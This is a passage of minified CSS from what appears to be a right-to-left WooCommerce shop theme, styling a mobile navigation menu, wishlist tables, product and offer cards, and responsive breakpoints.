a{padding-right:15px}.stellarnav.mobile>ul>li>a.dd-toggle{padding:0}.stellarnav svg{fill:currentColor;width:1em;height:1em;position:relative;top:2px}.stellarnav a.dd-toggle .icon-plus{box-sizing:border-box;transition:transform .3s;width:12px;height:100%;position:relative;vertical-align:middle;display:inline-block}.stellarnav a.dd-toggle .icon-plus:after,.stellarnav a.dd-toggle .icon-plus:before{content:'';display:block;height:0;top:50%;border-bottom:solid 3px #777;position:absolute;width:12px}.stellarnav a.dd-toggle .icon-plus:before{transform:rotate(90deg);transition:width .3s}.stellarnav li.open>a.dd-toggle .icon-plus{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.stellarnav.light a.dd-toggle .icon-plus:after,.stellarnav.light a.dd-toggle .icon-plus:before{border-color:#000}.stellarnav.dark a.dd-toggle .icon-plus:after,.stellarnav.dark a.dd-toggle .icon-plus:before{border-color:#FFF}.stellarnav .icon-close{box-sizing:border-box;width:12px;height:12px;position:relative;display:inline-block}.stellarnav .icon-close:after,.stellarnav .icon-close:before{content:'';display:block;width:12px;height:0;top:50%;border-bottom:solid 3px #777;position:absolute}.stellarnav .icon-close:before{transform:rotate(45deg)}.stellarnav .icon-close:after{transform:rotate(-45deg)}.stellarnav.light .icon-close:after,.stellarnav.light .icon-close:before{border-color:#000}.stellarnav.dark .icon-close:after,.stellarnav.dark .icon-close:before{border-color:#FFF}.stellarnav .call-btn-mobile,.stellarnav .close-menu,.stellarnav .location-btn-mobile,.stellarnav .menu-toggle{padding:15px;box-sizing:border-box}.stellarnav .menu-toggle span.bars{display:inline-block;margin-right:7px;position:relative;top:3px}.stellarnav .menu-toggle span.bars span{display:block;width:15px;height:2px;border-radius:6px;background:#777;margin:0 0 3px}.stellarnav .full{width:100%}.stellarnav .half{width:50%}.stellarnav .third{width:33%;text-align:center}.stellarnav .location-btn-mobile.third{text-align:center}.stellarnav .location-btn-mobile.half{text-align:right}.stellarnav.light .half,.stellarnav.light .third{border-left:1px solid rgba(0,0,0,.15)}.stellarnav.light.left .half,.stellarnav.light.left .third,.stellarnav.light.right .half,.stellarnav.light.right .third{border-bottom:1px solid rgba(0,0,0,.15)}.stellarnav.light .half:first-child,.stellarnav.light .third:first-child{border-left:0}.stellarnav.dark .half,.stellarnav.dark .third{border-left:1px solid rgba(255,255,255,.15)}.stellarnav.dark.left .half,.stellarnav.dark.left .third,.stellarnav.dark.right .half,.stellarnav.dark.right .third{border-bottom:1px solid rgba(255,255,255,.15)}.stellarnav.dark.left .menu-toggle,.stellarnav.dark.right .menu-toggle,.stellarnav.light.left .menu-toggle,.stellarnav.light.right .menu-toggle{border-bottom:0}.stellarnav.dark .half:first-child,.stellarnav.dark .third:first-child{border-left:0}.stellarnav.light .menu-toggle span.bars span{background:#000}.stellarnav.dark .menu-toggle span.bars span{background:#FFF}.stellarnav.mobile,.stellarnav.mobile.fixed{position:static}.stellarnav.mobile ul{position:relative;display:none;text-align:left;background:rgba(221,221,221,1)}.stellarnav.mobile.active>ul,.stellarnav.mobile>ul>li{display:block}.stellarnav.mobile.active{padding-bottom:0}.stellarnav.mobile>ul>li>a{padding:15px}.stellarnav.mobile ul ul{position:relative;opacity:1;visibility:visible;width:auto;display:none;-moz-transition:none;-webkit-transition:none;-o-transition:color 0 ease-in;transition:none}.stellarnav.mobile ul ul ul{left:auto;top:auto}.stellarnav.mobile li.drop-left ul ul{right:auto}.stellarnav.mobile li a{border-bottom:1px solid rgba(255,255,255,.15)}.stellarnav.mobile>ul{border-top:1px solid rgba(255,255,255,.15)}.stellarnav.mobile.light li a{border-bottom:1px solid rgba(0,0,0,.15)}.stellarnav.mobile.light>ul{border-top:1px solid rgba(0,0,0,.15)}.stellarnav.mobile li a.dd-toggle,.stellarnav.mobile.light li a.dd-toggle{border:0}.stellarnav.mobile .call-btn-mobile,.stellarnav.mobile .close-menu,.stellarnav.mobile .dd-toggle,.stellarnav.mobile .location-btn-mobile,.stellarnav.mobile .menu-toggle{display:inline-block}.stellarnav.mobile li.call-btn-mobile{border-right:1px solid rgba(255,255,255,.1);box-sizing:border-box}.stellarnav.mobile li.call-btn-mobile,.stellarnav.mobile li.location-btn-mobile{display:inline-block;width:50%;text-transform:uppercase;text-align:center}.stellarnav.mobile li.call-btn-mobile.full,.stellarnav.mobile li.location-btn-mobile.full{display:block;width:100%;text-transform:uppercase;border-right:0;text-align:left}.stellarnav.mobile.light ul{background:rgba(255,255,255,1)}.stellarnav.mobile.dark ul{background:rgba(0,0,0,1)}.stellarnav.mobile.dark ul ul{background:rgba(255,255,255,.08)}.stellarnav.mobile.light li.call-btn-mobile{border-right:1px solid rgba(0,0,0,.1)}.stellarnav.mobile.top{position:absolute;width:100%;top:0;left:0;z-index:9999}.stellarnav.mobile li li.has-sub>a:after,.stellarnav.mobile li.drop-left li.has-sub>a:after,.stellarnav.mobile li.has-sub>a:after{display:none}.stellarnav.mobile.left>ul,.stellarnav.mobile.right>ul{position:fixed;top:0;bottom:0;width:100%;max-width:280px;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.stellarnav.mobile.right>ul{right:0}.stellarnav.mobile.left .close-menu,.stellarnav.mobile.right .close-menu{display:inline-block;text-align:right}.stellarnav.mobile.left>ul{left:0}.stellarnav.mobile.left .call-btn-mobile.half,.stellarnav.mobile.left .call-btn-mobile.third,.stellarnav.mobile.left .close-menu.half,.stellarnav.mobile.left .close-menu.third,.stellarnav.mobile.left .location-btn-mobile.half,.stellarnav.mobile.left .location-btn-mobile.third,.stellarnav.mobile.right .call-btn-mobile.half,.stellarnav.mobile.right .call-btn-mobile.third,.stellarnav.mobile.right .close-menu.half,.stellarnav.mobile.right .close-menu.third,.stellarnav.mobile.right .location-btn-mobile.half,.stellarnav.mobile.right .location-btn-mobile.third{text-align:center}.stellarnav.mobile.left .menu-toggle.half,.stellarnav.mobile.left .menu-toggle.third,.stellarnav.mobile.right .menu-toggle.half,.stellarnav.mobile.right .menu-toggle.third{text-align:left}.stellarnav.mobile.left .close-menu.third span,.stellarnav.mobile.right .close-menu.third span{display:none}.stellarnav.desktop li.mega ul ul{background:0 0;width:auto}.stellarnav.desktop li.mega li{display:inline-block;vertical-align:top;margin-left:-4px}.stellarnav.desktop li.mega li li{display:block;position:relative;left:4px}.stellarnav.desktop>ul>li.mega{position:inherit}.stellarnav.desktop>ul>li.mega>ul{width:100%}.stellarnav.desktop>ul>li.mega>ul li.has-sub ul{display:block;position:relative;left:auto}.stellarnav.desktop>ul>li.mega>ul>li{padding-bottom:15px;box-sizing:border-box}.stellarnav.desktop li.mega li li a{padding:5px 15px}.stellarnav.desktop li.mega li.has-sub a:after{display:none}.stellarnav.desktop>ul>li.mega>ul>li>a{color:#ff0}@media only screen and (max-width :768px){.stellarnav{overflow:hidden;display:block}.stellarnav ul{position:relative;display:none}}@media only screen and (max-width :420px){.stellarnav.mobile .call-btn-mobile.third span,.stellarnav.mobile .location-btn-mobile.third span{display:none}}.menu-mobile-111{height:100%;width:0;position:fixed;top:0;right:0;overflow-x:hidden;padding-top:0;transition:0.5s;box-shadow:0 0 35px #3b435926!important;z-index:9999999999;box-sizing:border-box;background:#fff;padding-top:20px}.menu-mobile-111 .user-avatar{padding-right:20px;box-sizing:border-box;margin-bottom:0;background:#fff}.menu-mobile-111 .user-avatar .in1{width:70px}.sepid-mini-cart-header.saasdadsasd23 .product-title{width:100%}.menu-mobile-111 .closebtn{width:25px;height:25px;float:left;background:#3b4359;font-size:25px;color:#fff;text-align:center;border-radius:150px;position:absolute;right:0;margin-right:20px;line-height:24px}.mobile-menu-1.stellarnav.dark .menu-toggle{display:none}.stellarnav.mobile.left>ul,.stellarnav.mobile.right>ul{max-width:300px;text-align:right;background:unset!important}.stellarnav.mobile>ul>li>a{padding:15px;color:#3b4359;border:0 solid;font-size:16px;font-weight:400;border-bottom:1px solid #F2F6FC;background:#fff}.stellarnav.mobile>ul>li>a.dd-toggle{padding:0;float:left;background:unset;left:0;right:unset;color:#3b4359;width:35px;height:35px;margin:8px;border-radius:6px;padding-left:13px}.sepid-heart-header-box.menu-1{margin-left:0;float:right}.stellarnav.dark a.dd-toggle .icon-plus::after{display:none}#header_main_nav{display:block!important}.stellarnav.dark a.dd-toggle .icon-plus::before{content:"\f24e";font-family:uicons-regular-rounded!important;font-size:16px;width:unset}.stellarnav li.open>a.dd-toggle .icon-plus::before{content:"";transform:rotate(0deg);width:16px;height:2px;background:#3b4359d6;float:left;margin-left:-13px;left:0;position:relative;margin-top:-1px}.stellarnav.mobile .sub-menu li.open>a.dd-toggle .icon-plus::before{content:"";transform:rotate(0deg);width:16px;height:2px;background:#fff;float:left;margin-left:-13px;left:0;position:relative;margin-top:-1px}.stellarnav.mobile .sub-menu .sub-menu li.open>a.dd-toggle .icon-plus::before{content:"";transform:rotate(0deg);width:16px;height:2px;background:#3b4359d6;float:left;margin-left:-13px;left:0;position:relative;margin-top:-1px}#mySidenav .sub-menu .sub-menu li a{background:#fff;color:#3b4359;border-bottom:1px solid #F2F6FC}.stellarnav.mobile.dark ul ul{background:#2962FF;text-align:right;font-weight:400}#mySidenav .sub-menu .sub-menu li a.dd-toggle{border:0 solid!important}#mySidenav .sub-menu .sub-menu .sub-menu li a::before{content:"";width:5px;height:5px;background:#3b4359;float:right;margin-top:7px;border-radius:90px;margin-left:7px}#mySidenav .sub-menu .sub-menu .sub-menu li a{background:#F2F6FC;border:0 solid!important;padding-right:24px;box-sizing:border-box}.stellarnav.mobile li a.dd-toggle,.stellarnav.mobile.light li a.dd-toggle{border:0;left:0;right:unset;margin-left:10px!important}.stellarnav.dark a.dd-toggle .icon-plus::before{content:"\f24e";font-family:uicons-regular-rounded!important;font-size:16px;width:unset;border:0 solid!important}.stellarnav li.open>a.dd-toggle .icon-plus{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}#mySidenav .dmega .sub-menu:hover li:first-child a{background:#2962FF!important;color:#fff!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a{background:#fff!important;color:#3b4359!important}#mySidenav .dmega .sub-menu:hover .sub-menu .sub-menu li a::before{float:right;content:"";width:5px;height:5px;background:#3b4359;border-radius:90px;margin-top:7px;margin-left:8px}#mySidenav .mega .sub-menu .sub-menu a::before{float:right;content:"";width:5px;height:5px;background:#3b4359;border-radius:90px;margin-top:7px;margin-left:8px}#mySidenav .mega .sub-menu .sub-menu a{background:#fff;color:#3b4359;border-bottom:1px solid #F2F6FC;padding-right:25px;box-sizing:border-box;border-bottom:0 solid!important;background:#F2F6FC}#mySidenav .dmega .sub-menu .sub-menu li a{background:#fff!important;color:#3b4359!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a::before,#mySidenav .dmega .sub-menu .sub-menu li a::before{content:"";width:10px;height:5px;background:#2962FF;border-radius:90px;margin-top:7px;margin-left:8px;float:right}#mySidenav .dmega .sub-menu:hover .sub-menu li a.dd-toggle,#mySidenav .dmega .sub-menu .sub-menu li a.dd-toggle{border:0 solid!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a.dd-toggle::before,#mySidenav .dmega .sub-menu .sub-menu li a.dd-toggle::before{display:none!important}#mySidenav .dmega .sub-menu .sub-menu li a{background:#fff!important;color:#3b4359!important;border-bottom:1px solid #F2F6FC}#header_main_nav{display:block!important;position:relative;background:none!important;max-width:100%;border:0 solid!important;padding-top:0px!important}#mySidenav .dmega .sub-menu:hover .sub-menu .sub-menu a{background:#f2f6fc!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a{background:#fff!important;color:#3b4359!important;border-bottom:1px solid #f2f6fc}#mySidenav .dmega .sub-menu .sub-menu .sub-menu li a{background:#f2f6fc!important;border:0 solid}#mySidenav .dmega .sub-menu .sub-menu .sub-menu li a::before{width:5px;background:#3b4359}.up-sells.upsells.products .sanieaval{display:none}.sepid-ht-tab-pane .product-list{float:right;width:25%;padding:15px}.sepid-ht-tab-pane .product-list22{float:right;width:50%;position:relative}table.wishlist_table tbody td,table.wishlist_table thead th{font-size:15px;font-weight:400!important;padding:15px!important}.wishlist-items-wrapper del{color:#9aa1b3;font-weight:100}.yith-wcwl-share li a i{font-family:fontawesome!important;padding-top:;border-radius:}.yith-wcwl-share li a{font-size:17px;padding-top:10px;box-sizing:border-box;width:40px;height:40px;border-radius:7px}.hidden-title-form button i,.wishlist-title a.show-title-form i,.wishlist_manage_table tfoot a.create-new-wishlist i,.wishlist_manage_table tfoot button.submit-wishlist-changes i,.wishlist_table .add_to_cart.button i,.wishlist_table .ask-an-estimate-button i,.yith-wcwl-add-button>a i,.yith-wcwl-wishlist-new button i,.yith-wcwl-wishlist-search-form button.wishlist-search-button i{font-family:fontawesome}.wishlist_table .product-add-to-cart a{display:table!important;margin:0 auto 5px!important;text-align:center;background:#2962FF;color:#fff;padding:5px 15px;float:left;border-radius:8px}.yith_wcwl_wishlist_footer .yith-wcwl-share{float:right;padding:20px 0;font-size:15px;font-weight:400}.wishlist-items-wrapper ins{float:right;width:100%;text-decoration:none;font-size:17px;font-weight:400}table.wishlist_table thead th{border-top:0 solid!important}.wishlist_table tr td.product-thumbnail a img{width:100%;box-shadow:0 2px 5px #23263314!important;padding:15px;box-sizing:border-box;border-radius:100%}.woocommerce table.shop_table td{text-align:right}.icon-loading{fill:#3b4359!important}.cat-new-2222{float:right;width:100%;text-align:center;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:30px;border-radius:150px;transition:0.3s}.tedad-icon-cat{background:#fff;box-shadow:0 2px 35px #3b43594f!important;border-radius:150px;font-weight:400;font-size:15px;position:absolute;width:unset;height:30px;min-width:30px;padding-top:6px;padding-right:6px;padding-left:6px;box-sizing:border-box}.sepid-rtl-cat-one-icon-1{float:right;width:100%;text-align:center}.my-icon-wrapper-sepid{width:100%;margin:auto;border:1px solid #E7EBF2;height:130px;padding:unset;border-radius:15px;font-size:25px;padding-top:48px;margin-bottom:20px;background:unset}.cat-new-2222{float:right;width:100%;text-align:center;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:25px;border-radius:15px}.cat-new-2222 h5{float:right;width:100%;margin:0;font-size:14px;font-weight:400}.cat-new-2222::after{content:"";position:absolute;bottom:0;width:80%;background:#E3E9F0;height:5px;right:0;margin-right:10%;border-radius:0 0 90px 90px;margin-bottom:-5px}.joda-khat-1{float:right;width:100%;text-align:center;margin-bottom:25px}.joda-khat-2{width:60px;margin:auto}.joda-khat-3{float:right;width:20px;height:7px;background:#D3DAE3;border-radius:90px}.joda-khat-3::after{float:right;content:"";background:#D3DAE3;width:7px;height:7px;margin-right:37px!important;border-radius:90px;margin-top:-7px}.joda-khat-3::before{float:right;content:"";background:#2962FF;width:7px;height:7px;margin-right:25px!important;border-radius:90px}.dfwefwe4444:hover{transition:0.3s;margin-top:-10px;margin-bottom:10px}.dfwefwe4444{float:right;width:100%;position:relative;transition:0.3s}.joda-khat-1.wchap .joda-khat-2{float:left}.joda-khat-1.wrast .joda-khat-2{float:right}.ps2.product-style.htpp.sepid-offer-two-21{background:#2962FF;padding:35px;box-sizing:border-box;border-radius:15px;float:right;width:100%;box-sizing:border-box;padding-bottom:70px}.sepid-offer-two-21-dakhel{float:right;width:100%;background:unset;padding:30px;border-radius:15px;box-sizing:border-box}.paiin-pffer-2234{position:absolute;bottom:0;text-align:center;width:100%;right:0}.ps2.product-style.htpp.sepid-offer-two-21 .owl-nav.disabled,.ps2.product-style.htpp.sepid-offer-two-21 .owl-nav{display:block;position:absolute;text-align:center;width:100%;right:0}.ps2.product-style.htpp.sepid-offer-two-21 .owl-nav button{background:#3b4359;color:#FFF;width:30px;height:30px;font-size:18px;border:0 solid;margin-left:4px;margin-right:4px;border-radius:90px;margin-top:60px}.paiin-pffer-2234{position:absolute;bottom:0;text-align:center;width:100%;right:0;transform:rotate(180deg)}.product-listslidee{float:right;width:100%;box-sizing:border-box;padding:10px}.sepid-product-tab-1-5643234{background:#fff;padding:30px;box-sizing:border-box;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;float:right;width:100%}.sepid-product-tab-1-5643234 h3{margin:0;font-size:15px;line-height:25px;max-height:75px;min-height:75px;overflow:hidden;font-weight:400;color:#3b4359;text-align:center}.tab-img-sepid34234234{float:right;width:100%;text-align:center;position:relative;margin-bottom:25px;margin-top:10px}.risk-meta-price-98324324{float:right;width:100%;margin-bottom:20px;font-size:15px;font-weight:400;position:relative;text-align:center}.daroffer-sepid777{position:absolute;background:#2962FF;color:#fff;padding:5px 10px;margin-top:-5px;border-radius:90px;padding-bottom:3px;right:0;width:unset;left:unset;margin-right:30px}.tab-img-sepid342342343334{padding:10px;background:#fff;border-radius:150px;overflow:hidden}.sepid-offer-401-new-boxeeeee{float:right;width:100%;border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:15px}.box-inl3432{float:right;width:100%}.sepid-offer-401-new-boxeeeee .timer-wrapper .time1{background:#F2F6FC;width:40px;margin:auto;padding-top:12px;margin-bottom:9px;height:40px;border-radius:90px;font-weight:400}.sepid-offer-401-new-boxeeeee .timer-wrapper{float:left;width:25%;text-align:center}.tab-img-sepid34234234333{width:70%;text-align:center;margin:auto;background:#F2F6FC;padding:15px;border-radius:150px}.risk-meta-price-98324324 del{color:#9fa1a6;font-weight:100}.risk-meta-price-98324324 ins{font-size:18px;text-decoration:unset;margin-top:0;float:right;width:100%}.risk-meta-price-98324324 ins .woocommerce-Price-currencySymbol{font-size:14px}.ps2.product-style.htpp.sepid-offer-two-21{background:linear-gradient(45deg,#2962FF 0%,#29C3FF 100%);padding:35px;box-sizing:border-box;border-radius:15px;float:right;width:100%;box-sizing:border-box;padding-bottom:70px}.product-listslidea{float:right;width:100%;padding:10px;box-sizing:border-box}.sepid-product-tab-1-401{float:right;width:100%;background:#fff;box-shadow:0 2px 35px #3b43590f;padding:25px;border-radius:15px}.sepid-product-tab-1-401 h3{font-size:15px;font-weight:400;color:#3b4359;line-height:25px;max-height:70px;margin-top:0;min-height:70px;overflow:hidden;text-align:center}.risk-meta-price-9832432445653{float:right;width:100%;margin:15px 0}.product-list234234-new1{float:right;width:25%;padding:10px;position:relative}.product-list234234-new1 .mozooo{position:relative;width:unset;right:0;left:unset;float:right;margin-right:0;margin-left:0}.daroffer-sepid7774564565{float:right;width:100%}.risk-meta-price-9832432445653 .daroffer-sepid777{margin-top:25px;width:50px;text-align:center}.rrf-eee222234534 img{border-radius:10px}.zxtime{float:left;width:80px;height:60px;background:#F2F6FC;border-radius:15px;margin-top:-30px;position:relative;margin-left:20px;font-weight:400;font-size:15px;text-align:center;padding-top:4px}.title-blog-post-332{float:right;width:100%}.zxtime .date-day{float:right;width:100%;text-align:center;font-size:20px;color:#3b4359}.zxtime .date-month{float:right;width:100%;font-size:14px;text-align:center;color:#3b4359}.daroffer-sepid7774564565 ins .woocommerce-Price-currencySymbol{font-size:14px;font-weight:100}.product-list-1234234-new1{float:right;width:100%;padding:20px;background:#fff;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px}.product-listslidea .meta-buttom-sepid{background:#fff;box-shadow:0 2px 35px #3b43590f;padding:10px 0;border-radius:15px;margin-bottom:0;border:unset}.daroffer-sepid7774564565 ins{float:right;width:100%;padding-right:54px;font-size:16px;font-weight:400;text-decoration:unset;margin-top:10px}.daroffer-sepid7774564565 del{font-size:14px;color:#6d7079}.product-list234234-new1 h3{font-size:15px;font-weight:400;max-height:50px;min-height:50px;overflow:hidden;line-height:25px}.product-list234234-new1 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;content:"";border-radius:90px;margin-top:9px;margin-left:8px}.product-list234234-new1 .kk-star-ratings .kksr-icon{width:15px!important;height:15px!important}.left-two-p-sepid .yith-wcbr-brands{float:right;width:100%;margin-top:0;font-size:15px;font-weight:400;padding:7px 0}.left-two-p-sepid .yith-wcbr-brands-logo{float:right;background:unset;padding:0;border-radius:15px;max-width:unset;margin-left:0}.yith-wcbr-brands span a{font-weight:100;margin-left:10px;margin-bottom:5px}.left-two-p-sepid .yith-wcbr-brands-logo a{float:right;width:unset;max-width:100px;margin-left:10px;margin-bottom:10px;background:#f2f6fc;padding:10px;border-radius:15px}.left-two-p-sepid .yith-wcbr-brands-logo a img{float:right;width:100%;border-radius:10px}.left-two-p-sepid .yith-wcbr-brands::before{content:"\f127";font-family:uicons-regular-rounded!important;float:right;font-size:18px;margin-left:8px;margin-top:0;font-weight:100}.woocommerce div.product div.images .flex-control-thumbs li img{padding:7px;box-sizing:border-box}.daroffer-sepid7774564565{float:right;width:100%;font-size:17px;min-height:55px;font-weight:400;padding-top:25px}.daroffer-sepid7774564565 del{margin-top:-25px;float:right;width:100%}.daroffer-sepid7774564565 ins{margin-top:5px}@media only screen and (max-width :1320px){.size{width:100%;padding:0 10px;box-sizing:border-box}.user-accout-sepid-box i{width:40px}.user-accout-sepid-box{padding:10px 10px}.user-accout-sepid-box1{padding:25px 10px}#sharem{padding:100px 10% 0 10%}.blog-meta-1 .blog-meta-2 .blog-meta-user{font-size:13px}.blog-meta-1 .blog-meta-2{width:70%}}@media only screen and (max-width :1250px){.user-accout-sepid-box1{float:right;width:100%;border:0 solid;padding:25px 25px;box-sizing:border-box;border-radius:15px;position:relative}.blog-meta-1 img{float:unset;margin:auto}.blog-meta-1 .blog-meta-2{width:100%;text-align:center;padding-right:0}.blog-meta-1 .blog-meta-2 .blog-meta-user{width:100%;box-sizing:border-box;font-size:15px;border-radius:8px}.blog-meta-1{text-align:center}.user-accout-sepid-box i{float:unset;margin:auto;margin-top:0;margin-bottom:10px;position:absolute;left:0;bottom:0;margin-left:10px;margin-bottom:0}.user-accout-sepid-box-1{float:right;width:100%;padding-right:0;box-sizing:border-box}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-next{left:0;margin-left:-5px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-prev{right:0;margin-right:-5px}}@media only screen and (max-width :1200px){.meta-catalog-date-box{margin-bottom:8px}.nav-11{width:30%}.product-list-1.ps3.jjj-112.lahze .tooltip-arrow-sepid{margin-right:10px}.woocommerce-MyAccount-content{width:70%!important}.user-accout-sepid-box1{padding:25px 20px}.user-accout-sepid-box h2{font-size:14px}.sefaresh-122-401{width:50%;margin-bottom:0}.sepid-sefaresh{max-height:450px}.main-bak .product-list-45645654{width:50%}.main-bak{width:73%}.main-side{width:27%}.right-loo-sepid{width:80%}.product-list-2022 .offer-asli88{height:50px;padding-top:15px}.product-list-2022 .sepid-p-list-price{height:50px}.product-list-2022 .sepid-p-list-price ins{text-decoration:none;margin-right:0;font-size:18px;float:right;margin-top:0;width:100%}.product-list-2022 .box-price-44-1{margin-top:10px}.product-list{width:33.3%}.sepid-takmahssol-rangi .time1{width:40px!important}.product-list-1.ps3.jjj-112.lahze .sepid-lahze-arrow{width:100%;margin-bottom:15px}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98{width:100%;text-align:center}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 ins{text-align:center;width:100%}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 del{text-align:center;width:100%}.product-list234234{width:33.3%}.share-iran-32 a{margin-bottom:10px}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf{width:63%}.blog-sepid-main{width:100%}.product-list-1234234 h3{min-height:85px;max-height:85px;overflow:hidden}.elementor-8 .elementor-element.elementor-element-25a9512>.elementor-element-populated{margin-top:-300px}.cat-new-2222::after{width:70%;margin-right:15%}}@media only screen and (max-width :1170px){.product-list234234-new1{width:50%}}@media only screen and (max-width :1100px){.right-new-123-1{width:35%}.product-listtak ins{float:right;width:100%;margin-right:0;margin-top:0}.product-listtak .sepid-p-list-price{height:50px}.sepid-offer-402 a{width:72%}.product-listtak .offer-asli88{height:50px;width:50px;padding-top:15px}.left-sepoid-product{width:65%}.left-two-p-sepid{width:55%;padding-left:10px}.right-two-p-sepid-asli{width:45%}.user-accout-sepid-box{width:50%}.user-accout-sepid-box.t3{width:100%}.elk-1{width:80%}.woocommerce-cart-holder #coupon_code{max-width:180px}.main-blog-1 .product-list234234{width:50%}.sepid-ht-tab-pane .product-list{width:33.3%}}@media only screen and (max-width :1050px){.sepid-offer-402 a{float:right;width:70%}.woof_price_search_container .price_slider_amount .price_label{font-size:13px}.up-sells.upsells.products .product-list-45645654{float:right;width:50%}.tab-img-sepid img{width:100%}.checkout.woocommerce-checkout #customer_details{width:100%;padding-left:0;box-sizing:border-box}.checkout.woocommerce-checkout #order_review_heading{float:right;width:100%}.checkout.woocommerce-checkout #order_review{width:100%}.right-loo-sepid{width:77%}.bax-401-blog-ekhtesasi-bana:first-child{width:100%}.bax-401-blog-ekhtesasi-bana{width:50%}.link-kootah2 .link-kootah #myInput{width:72%}.sepid-rtl-cat-two-new img{max-width:100px;height:100px}}@media only screen and (max-width :1024px){.main-blog-1{width:100%;padding-left:0}.mobile-filter{display:block!important;position:relative;left:0;float:left;background:#F2F6FC;width:45px;height:45px;text-align:center;font-size:20px;padding-top:12px;box-sizing:border-box;border-radius:8px;margin-top:-5px}.bak-mm-1 .pro-head.title-3{width:78%}.woof_price_search_container .price_slider_amount .price_label{font-size:14px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items{overflow-x:hidden!important;overflow-y:hidden!important;position:unset!important;display:block!important;touch-action:unset!important;text-rendering:unset!important;overflow:hidden!important;pointer-events:none!important}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table{border-spacing:0;border-collapse:collapse;box-sizing:border-box;width:100%;margin:0;padding:0;z-index:6;border-spacing:0;border-collapse:collapse;box-sizing:border-box;width:100%;margin:0;padding:0;z-index:6;display:block;width:100%;overflow:scroll!important;height:100%!important;pointer-events:auto}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-close{z-index:1111}.pageone.usersoop{float:right;width:100%;padding:20px 0}.first-sepid-product-box #review_form_wrapper{width:100%;box-sizing:border-box;padding-left:0;margin-top:20px}.first-sepid-product-box #comments{width:100%;box-sizing:border-box}.sidebar-blog.f345345435{width:100%;padding-top:25px;padding-right:10px;padding-left:10px;box-sizing:border-box}.blog-sepid-main{margin:20px 0}.right-blog-sepid-main{width:100%;padding-left:0}.left-blog-sepid-main{float:left;width:100%}.woocommerce-cart-holder{width:100%;padding-left:0;margin-bottom:25px}.cart-collaterals.sticky-sidebar{width:100%}.blog-meta-1 .blog-meta-2 .blog-meta-user i{display:none}.main-blog-1.rr-blog-1 .product-list234234{width:50%}.woocommerce-cart-holder #coupon_code{max-width:100%;width:50%!important}.dgwt-wcas-suggestions-wrapp{border:0 solid;border-radius:10px;padding:20px;box-sizing:border-box;margin-top:10px;width:100%!important;right:0;border-radius:0;border-top:1px solid #f0f3fb}.dgwt-wcas-close:not(.dgwt-wcas-inner-preloader){left:40px!important}.rtl .dgwt-wcas-preloader{right:auto;left:40px!important}.woocommerce div.product div.images .flex-control-thumbs li{width:60px}.product-list-1.ps3.jjj-112.lahze .tooltip-arrow-sepid{margin-right:-60px}.flex-viewport{max-height:unset}#videom{padding:100px 10% 0 10%}.right-new-123-1{width:100%}.main-bak{width:100%;padding-right:0;box-sizing:border-box}.tab-img-sepid img{width:100%}.main-bak .product-list-45645654{width:33.3%}.main-side{width:100%;margin-top:25px}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{display:none}.left-sepoid-product{width:100%;padding-right:0;margin-top:30px}.left-two-p-sepid{width:60%;padding-left:20px}.right-two-p-sepid-asli{width:40%}.nav-11{width:40%}.woocommerce-MyAccount-content{width:60%!important}.user-accout-sepid-box{width:100%}.sefaresh-122-401{width:100%;margin-bottom:0}.sepid-sefaresh{max-height:640px}.elk-1 span{position:relative;float:right}.elk-1{width:80%}.img-roof-rangi1{width:40%;padding:25px}.sepid-takmahssol-rangi .time1{width:80%!important}.sepid-takmahssol-rangi h3{height:unset!important;min-height:unset}.offer-r-sepid{right:0;top:15%;width:70px;height:40px;padding-top:11px}.product-list-1.ps3.jjj-112.lahze .sepid-lahze-arrow{width:50px;margin-bottom:0}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98{width:unset;text-align:right}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 del{text-align:right;width:100%}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 ins{text-align:right;width:100%}.sepid-offer-401-new-ol{width:100%;margin-bottom:25px}.sepid-offer-402{width:100%;padding-right:0}.sepid-offer-401{width:100%}.img-roof-rangi1{width:70%;padding:25px;height:70%}.ps2.product-style.htpp.sepid-111-2313::before{display:none}#woosq-popup .single-product .product .thumbnails{max-height:unset;width:100%}#woosq-popup .single-product .summary.entry-summary{width:100%;text-align:right}.flex-viewport{max-height:870px}.product-list234234-new1{width:50%}}@media only screen and (max-width :990px){.flex-viewport{max-height:830px}.sepid-offer-two-21-dakhel{padding:0}.ps2.product-style.htpp.sepid-offer-two-21{padding:20px;padding-bottom:100px}}@media only screen and (max-width :970px){.flex-viewport{max-height:820px}.tab-img-sepid34234234333{position:relative}}@media only screen and (max-width :950px){.flex-viewport{max-height:800px}}@media only screen and (max-width :930px){.flex-viewport{max-height:780px}}@media only screen and (max-width :920px){.meta-sepid-new-1{width:33.3%;margin-bottom:15px;margin-top:15px}.nav-11{width:100%;padding:0;margin-bottom:25px}.nav-11 .in1{width:70px}.woocommerce-MyAccount-content{width:100%!important}.main-bak .product-list-45645654{width:50%}.flex-viewport{max-height:770px}.sgare-sepid-box h4 span{max-width:100%;width:100%;margin-right:0;box-sizing:border-box;margin-top:20px}.share-2{float:right;width:100%;text-align:center}.link-kootah{float:left;width:100%;margin-top:20px}.first-sepid-product-box 